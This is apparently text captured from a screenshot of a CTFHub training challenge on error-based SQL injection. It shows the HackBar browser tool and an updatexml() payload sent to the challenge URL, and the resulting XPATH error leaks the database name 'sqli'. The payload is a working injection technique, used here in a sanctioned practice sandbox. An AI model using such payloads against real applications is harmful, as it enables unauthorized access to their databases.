 SQL 报错注入
ID 输个1试试? Search
select * from news where id=-1 and updatexml(1,concat(0x7e,(select database()),0x7e),1)
查询错误: XPATH syntax error: '~sqli~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 2
ion Encoding SQL XSS Other Contribute now! HackBar
d URL
URL
cute
http://challenge-6ce0de93afa27cd2.sandbox.ctfhub.com:10800/?id=-1 and updatexml(1,concat(0x7e,(select database()),0x7e),1)